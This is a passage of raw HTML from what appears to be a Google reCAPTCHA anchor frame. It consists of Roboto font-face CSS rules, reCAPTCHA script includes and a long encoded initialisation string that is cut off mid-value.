  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="A4ppQBq1haYNzfIqcCgzHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="A4ppQBq1haYNzfIqcCgzHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A4ppQBq1haYNzfIqcCgzHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22YsOUwogzQHzCnsOrwo7CiX/DpsOSw4DCkcKCc3RMax3CpSTClsK5DTjDhhvDsxbDuMO/w6RCwohRw43CjMK6wqbCqsK9ckfDnMKQw51hAhw5wooMJMO1E8KLOMKIwrd6wq/Dl8Omw7xNW8KAwrfDqS0fwpXDk8OcacKOwrQ7UsO/d8KcPsOkccOfw7jDjE7DpsKvHsKHVybCpB/Dllkrwpl2w6XDsGzCqEPCocKPXcO/RQvDq8OxHcKKXMOZHxzCkMOWwpLDoldyE8OhHsKCw6rDgDPDpsOVwo3CgMK5bMK/w4TChcOWw7HDvCkiAMKlU8OmHggqeMO8TB/DgyLDhcK6fMKJSsKXworCkMKvGCrCisKxwoDClSFKw5bCmVA/QsOOXy56wrnDrgXDssKGw6XCqsOHw7g4JsOjwpfCvcKmJMOcwr82wrnDlsKKwo7CpMKTDhU2wr5wfEfDoEDCvlXCjCDDuk3DpcOATjQxw6bColfDokIlUB3Cj8OoHsOZwr/CvsKZFMOJw73DlMOhw4hDVHcmRHsYVQ8Aw5nDjcOUwpTDonQiazQHwoDCojR0XcOHfVpsecOQOV07VjDCicOfwoYRPUbDknbDlVvCqMOOVcOlw7MLdMOmw5LDpm/CtgvCpS3DmMK4Ekscwqd5wo7ChVrDizUJw5tRJBYJZcKaHsO6w4jCt8OYV0XDnsKKV8ODwpQEccKXw7QOw7nDjRcwRcK5dgNQV8O8wq9lw43Cji/CgUwjEGrDj8KzwqMEwp3Cin3Ci8K0wrRsw5pILA7CvDxgwqrClMKZHsKLw7Jxw4ZdesOnd3wAw5TCkyXDrcOHw4oQRFwlRm/CpHbCvxYPwr3Dpx3ClcOEZ3PCmcKeXl7CkcKOAGBXw63DsMOVwrPDr8OGCk0LcsK9w5hePn1iwrccNMKLe8KDw5hqdMKPBAEpacOpJMKaw6LChMODw40MQsKOKCjCtMOlKxDChsKgwqvCkWfCvMOwDVZHGsOVw5LDt3shw4HCssOOXcO3w4JSNsKVVWHCmMKswqXCqy/CsgQ/[base64]/w7nCs3cdwqkPUcOtw70Nw7ZFIMKNYMOmwptbGnMKAcOlw4dLaMKmw4TCqsOXDMKjFcOBwrfCqGAgLxIGw6BhTFbDkSbDomNfwrjDoUxeaMODw5DDocONwoJ3w7vCl1FQLcK1T8KTwoFww6zDssO/wp/[base64]/Dp2gtX8OSZcKMPcOSI8OfIsKrw6YFwrNUwqXDrcOcUQB6SMKRw4rCklvDjWBSKsKaDTktJmvCn04dQVvDuQjDmsOiw6/ClVI/[base64]/w4vCocOPKSMrWMOhwpzCt0EEw6omecO4w7nCksKOwpDCk2HCjGFrWlwUf8K2BcO4QsKfa8KEwo0zw7tbw5IScMKFw6dRJ8OIWGtUV8OBwpptw5PCuS8hWH9Gw5MxwqzCqzBfwr7DvMObFhsSB8K0Ll7CsB7CgcKPTMOOC2TDsHPCqsKRWMKLw7tGwoLCvMKmDE/DtcOaUGdiwp0qHT7Dt33Chy3ChVnDqllsw648wo9iw6h4w7ASw7nDsMKyb8KfS8KEwqXCjMO/[base64]/w63DpzQrWCTCv8ORw6oLw6kCOTFbU8Onwp3DkGHDoMOCRcKDQcKAW8OXZ1bCjMOfw7LDqwoEw6rDh8KpwqTDvnZzwrTCl8KHwpRIw4ghw4HDoFgWC0TCkMOXYMOuw7B7w7HDpxfClH01w5RTw7jCiBPDjHtJIsOqPy/DicOUL0/DogoeG8KZwqzDosK7QcO0MEBIw5t5HsKJw6vCncOzw5jCgMKkXQc7wpnCgjMtLsK5w5TDnC1pEiXDisKXw50Mw6fDqwdzXcKOw6HCvifDsBBXworDu8K8w7vCkcOswrhQJsOoJVUMQMKYU3gYaRZhw7rCti5/wp8UwrZFwp/CmABFwoXCsWwlwptrw5x5cwrDtsKHwotAw7oBPz5Mw4xmw7fDhsKfKQVUJkDDknjCp8K1wr/DlQlUw4Few7fCtjbCmsK2w6vCmS52w48jw4ojfMO/wqPDthnDmEUYXlxLwrnCmRrDknHCmBR/woLCtDLClWdpw68Hw4PDox/DrsK0bcKlwq3Dv8OSw6sqLDdRw5lJbMOuw6nDv0LChcKsw49LwqDDhMKawpzCuitqwq7DjC5tPsOXESREwqLDhcONw6rDj3N/[base64]/[base64]/Yg84w4U2ISLDncKhwr8hf8Ovw4fCkMOWLAPClcOEw4fCqBDDrsOXw58jw40yf2vCusKZCsOqfy7Cg8K/FWjClMOOwpZReAUqw4gMCEVZZcOkwr1Rwo/CssKEw51ITyHCr1UEw54Nw7VVw5clw7pKw4HCmMOTwoM8W8KqSH3DuMK1w71lwpfDui/Dm8Oqw7F5DjNkwpDDucKlw74WOjhTwqrCiVfChMKrRMKbw5zCo3t3woh5w7I/woXCsMKgw5lPbVzDpDPDtEXCscORU8KAwqcIw6PDqcO7FQLCs0HCo2zCnnLCtMK5AcObRcOiV3fDgsKzw7jCpsOXSsO3w7jDusOgSsKAHcK+LMOjw70AU8O+F8OMw5bCvcKjwqEIwpNNwowkw709w5HDhsKpwofClsKYZgkrNilPbmRYwq4qw4bDmMOJw5vCil/CrcOZcBkCwpVXDno4w5h2flvCpinChAkJwrppw5sKwqF0w6UDwqTDiVRgW8KiwrPDgn5Ow7LChk7Dk8KXX8KMw5bDicKbwpbDkMOfw5zDmRfCmmZ4w7HCg0Z5EMOmw7EDwojCvi3CmcKqXcOTwq3Do8OQGcKHw5JAFiLDh8OyDS8AJV9PFFA0EEDDk8OLQ05aw4Z/w65WDhFnw4fDnsOlURdvVsKpWl9hVQczUcOaZcOIMMKAK8K7wps5wpdtwqkAwrVhw7VNbAo4G2Qnwr8UcgTDgMKRw6hCwp7CpXDDkBHDtMOuw5DCqmrCvMOhVsKcw58PwpfDhGAYIjEgHcKaZQNHMsOwG8K3RQnChg/Do8KsOgpIw5Y4w4tzwoDDvMOZUng1RcKpw6rCnhfDjh7CjsKrwrLDhUhZcA4iw7tUwoXCuQTDqkDCtxZkwq7CpQ7Dn1DCnE3Dj8K9w4kow4dCUFvDmsKsw5EBw44DOMKRw47Dn8OywrjCgiB3wpnCtMKEfcOFw6jDqMKHw61/w5bDhMOuw4RYw7bChsO1w4Zaw7zCm1QCwrTCrMKHw4Brw7wowqgOIcK2JiPDtn/CsMKLw5kxwqXDkcObbnnCgcK6wrfCsk1LFsKYwoV7wrnDtcKuf8K5RDnCixLDvxnDkT54HcKgfDbCvsKBwohywoA2SsKTwojChw/DrsOHBGHCtmQWUsKgbcKyE07CrRnCulHDrHlUIcKnw6HCvWFrClkOXDRcAXNOwpYgMhDDtQ/Dl8O8w63CsloyVU/[base64]/CksK5wqRewpXDrcOiw63DqTxtRMO5woPDjsKYwrMaKHXDk8Ovwr8kacKiw6nCgMOww6bDssKuw5HDjRTDjcKQwo1kwrViw5wYL8OyUsKLwqNlL8KZw7vCu8Ojw7YeexMvJB/DkU/CtmXDn07CtnMtTsObfsOjYMKHb3MIw6YKfGDCqnDCosKOOsKDw7jDs25EwpgSKcOFPMOFwoNRQ8OeZ8KpKiFkw5VWZgYYU8OLw4PDuBTCrxFYw7XDk8K6SsOHw5nDpSjCpMK8XcO3Jj8oOMKNVBhwwoMzw7wLw7h2w7YVw7dVeMOUw7c7w5DDtcKCwqc6wo/DqXELVcKLLMOEGMKJwpnDvkccEsK+P8KvBXvCigTCqlvDkw8zWFzCkm4tw7PCiwbCmkMTRcKbwobDi8KYw5/CjDI4MsOYMWtGwrFywqrDjgXCgsOzw4Jxw67Ck8Owd8OdGcKuYsO+T8OIwqImZcOPPjkiS8Kuw6fCvcOmw6bCisK2w6bCqcOgM2xgB2/ChcO2F2lBKh0/B2lSw4zDsMKBNCLCjsOsAkPCsV90wrMfw4jCqMK1w79uJsOmwpstRhrDk8O5w6FZZz3DpXR/w5bCu8Opwq3CmxrDjEPDrcKywrs1w6wtMwYfw6rDryHCj8K3wrkQw5LCt8OrGMOvwrtRw71AwrTDtyzDmMOLLVjDl8OQw47DnMOxesKpwqNGwrAcS1I/bjdHKz7Dk1xNw5A5wrPDjsO7w4nDqcO6cMO1wpIiN8KmdsK/[base64]/DvHPDp8OJwqzCnMKowqbDqFECaMOPw5kAw7HDp8OnHlvDtsO+B1XDmDrDsBYBwp/DqiPDknHDkMKRDGPCqcK1w58uUsOIFxAfGw/CtHM5wqF7KEbDgVzDisODw48Gw4VIw5BnPsOhw6lUCMO3w6kCQjgXw6HDocOpPsOLVjk/w5J3R8KJwqt3Pwt6w7XDrcOUw6MaT0nCh8OnGcO7w5/CscOSw6PClhXCqMKgBAbCrErDgkTCmyR4BsKDwp3CuxrDon8FbyjDsQYVw4fDpcO0LUhkw4V9w4tswpvCv8OWw6wiwp0vwqPClsKIIsOqfMKkMcKqwqLCqMKowqE0RMOxWDwtw73CtsKeR3BSIUJFSUs8w7rCq3UANQUiYEXDmyzDuFfCrDM/wq7DojkswpjClgHDmcOZwqcBdxNgF8O5elnDocOowogzOBbCj14Vw6/DiMKOcMO1NgrDmBATw6Yrwr4hKsOGf8OVw6PCt8KRwptgLy9abH3CkhvDvCPDhsOlw4AsScKvwprDkmQ0P2DDoGvDrsKjw5LDvRkyw63Co8O6MMOoLkIWw5zCjW0ZwqNvTsOZwqHCoGvCr8KbwpxAPcOgw6TCsD/DrCvDqMKQFSpPw5k9EHJYasK1wp8MFwTCsMOCw5U4w6PDlcKGZBAlwphLwofCvcKwbA9GUMKrPE1cwo05wovDiEoLEMKQw6A8L0FzHlFkE0sOw4FuYMOnHcOfbwnCmsO6WHLCnFzCgcOOS8OaLGATUMK/w5V4U8KWbgPDiMKAOsK+w5NIwqU4BWTCrcOTT8K/bGPCs8K4w7MKw7AQw6rCiMK7wq5jcRxrZ8Oyw6lELsO1wp1Mw5tOwpRWA8K8dVPCt8OzOsK3ccO6HTzCqcOSwpvCl8OdX1dDw7/CrCEyXALCvVnDigYqw4TDnAHChSkUUXTDjV9GwoTChcO5w53DqHENw7LDhMKRw5bDqx1MMMKLw7kWwpBgKsKcETjCgcKoJsKhNQHCsMOQwqMgwrcoG8KLwpbCjUYMw4jDnsOKNBTCiBskw6oSw6vDvsO5w6U2wp/CsG8Ew51lw4QdcS7CucOiE8OOZMOwKMKnTMK1I3p1aw5abHXCosK8w4/[base64]/wr0FwpLCmTzDvMKhGsKGwpfDscOcw7vCt1PDu8Olwp1MF0zDv8KwwofDsip0wo9CCU3DlCx/a8OUw6zDnVNEw6xrKUrDnMK4U3liQyYbw7XCmMOCW2bDgQpkw7cOw7HCi8OlZcKiMsK8w4NOw6xCFcKqwrbDt8KGTQjCqn3Dmhg0worDhyVyMcKBSThUBRETwpnCtcO2LGYCBzPCkMOvw5Rgw6LCjsO5XMOhRsKzw7rCoQFePgPDrDwcwr8ww5/Ds8K2ZS9zwpzCuUdJw4jCkcOlHcOJWMKHRiZZw63DgRbClEbCoFFDQ8Kow4xWdxc5wrR+QyrCiyMaesKPwofCrT05w4zCghvCmMOYwo7DqhzDkcKKOMKkw5vCvXTDjMO2w5bCvEPCpWV8wog/woU6FFvCscORw5LDvcOwSMOdRXLCgcOYfWc/w5oOZQjDkgDCulwSFMOEN1vDsH/[base64]/CksKgcMOvwopUw5lmw4xTw43CuMK7woVlw7HChcK3w5J5w5zDs8OQwp07McOBM8OlI8OIFyVxChzCjsOALMKgw7nCusKww7TDs1w1worDqDgQMwHCmnvDghTCmMOiXBrCmMKGShc1w4jDjcKcwrt/D8K5w7g/wpkbw6cuShZ8RcOxwq99wqjDnX/DtsKyHxLCihvDl8K7wrB6fG5EDQPDucOZQcKlb8KeSMOGwooZwoPCscOdaMO7w4NNLMOGQ1DDmzhYwqnClsOfw4Etw5PCqsKlwp8vR8Kfe8K6FMKjecOMGy3DhCBawqNOwprDhH1mwrfCrsO6wpDCqQ9SDsOew5hCfB0nw4pWw6RXPMKkUMKIw4/CrjY3RsODEG7Ckkcew6xqSkrCtcKpwpI2wqLCvcKLK14Owo5+ZABTwp97JMOKwpl1KcKJwrXCkh5gwqHDgcKmw5UnfVJBKsOGVgVIwp9yF8Kvw5fCpcKRw50awrXCmHZuwpJYw4VXazEVPsOuEErDoC3Dg8KTw5UXw5luw51Eemd4AsOmIwPCsMK/asO2JGBqQzvDi0pYwqLCknxdAsOWw79uwr1rw6EcwohYV1h6R8OZZ8O4w4pcwqd9w6jDjcKFCMKPwqsYNgoob8KGwoVTDgh8RC8mwrTDocOvDcKvGcOATSrChX/[base64]/CtMO9wqnClMOJw65TWDVyLMKUdiPDjsOVEQ56w4tfwozCssO5w6zCt8OAwr3CoxxTw5TClsKswrpnwrnDsyZ3wozDp8Klw4hzwpQXUcONHcORw43CkkF9cwN4wpPCgsKNwpjCs3HDm1bDpXbCllDCrS3Dq0YtwoMLWR/CqsKww4LCisKmw4FsAmzCnMKbw43DiExRP8Ksw7LCviN7wqZGGF4Cwrw9OkLDinwVw54CLEh9wrvDhnhow6htK8KdTQDDrUHCl8O/[base64]/DnVc9ZcKvwqfDpHTDicOaw5Ifwq5bwq/CucKJw5nCqDBZw45gwrpTw5zDvSHDkWQbRXtfSMKkwq0RHMOWw7nDin/DjcO7w7xHTsONe1bDoMKPLj1vTiAKwo9rwppnT1/Ds8ObeUzDt8KgA1kmwrB2CsOKw5fCjybCiWXCnCrDt8KTwoTCo8OnRcKjT3rDunhnw612QMOLw4sKw6oqKMOMGBLDq8KzZcKHw7vDhMKrZ1xcKsK7wq7DqEFZwqXCrWnCpMOcPcOeFCLCgDnDnyfCssOMG3vCrCgawoBhIxlXA8O4w5V/D8KOw7HConfCqWDCrsKwwqXDuh1Lw7nDmRxnG8OXwp7DuBPCuH5qw5bCgAIdwo/Cv8OfPsOuQMOywp7Dk156fxzDp3lvwpJCVzjCsjM4wpbCjsKFQmsswoBawpROwqUVw5QzL8OXBsOQwpNiwq0gakTDuiALDcOiwqDCsB9ewropwqHClsOYKcK9N8OaHkIuwrRgwo/Dh8OGLsKcOElDJ8KKNmDDvWXDm0rDhMKKP8O5w60vMMOWw7LCs2wcwrTDrMOQe8KhwozClTrDlXkCwoF6w5odw6U4wr8awq4tUcOrasOew6PCusOafcKwGxHCmysPR8KwwrTCtMKvwqNOV8OAQsOgwrDDh8OrSUVjw6rCjXvDlsO/MsOIworDug/CqSAoOsOdOX9zZsO/wqJswr4Fw5HCqsK3EnVhwrPCu3TDoMKTSmRkw4HCrWHCr8Ojwr3CqG/CgytgUV/DrwIKIMKJw7rCgz/DocOJJAbCkUAQB3UDUMKkWnDDpsO0wpNrwqQOw416P8KJwrfDgcOVwqLDqmLChhsxOsOmF8OGEFnCpcOSeSoLOsOyQUV0BDzDqsOLwrHDs13Cj8KSw4oow74awqIGwqQmUnzCm8ObJ8KwCsO6GcKAZ8O6wqQ4w70BejUdElQuw5DCkFjDpkJ1wp/CgcOONj0rMyTDl8K1O1JhdcKtczPDtsK9RFknwpk0w67CpcOcFXvDmBnDp8KnwofCgsKIAhHCsHXDrlDCm8O3KmrDlAAnPxbCqW8dw4jDosOwBxLDvDcDw5zCjsKNw6bCjcK6Q3JlUDI7GMKpwoZ7AMOUET5/[base64]/[base64]/DvwvCpMOYwoDDrQTCn2ojw75/woIrFcKnwrnDo1Yiw5fDmGTCpsOdI8Kqwqt8DcKnSHV7GsKFwrlHwqnDu0zDvcOpw6bCksOEwpBGwprCrkbDvMOnMcKBw43CpcOuwrbClFvCrARvX1/ClxB1w7NJw4XDvm7Dg8Kxw4jDugYBKMKkw7XDhcKsXcO6wqkEworDv8Omw5jDscO3wp/[base64]/DsC3DhmlgYcORwpjCklvCnDTCpAnCjW3Clj3DqEFtXCPCo8K9XsKqwqnCncK9UgYuw7XDpMOnwo0ZbDorM8KgwptsBMO/w5VIwq3Cn8KJOyUdwqPCmnoLw6LDpgISwq8lwrNlQUvCqsOBw4jCo8KkUw/CmAbCtMKDE8KvwpllRz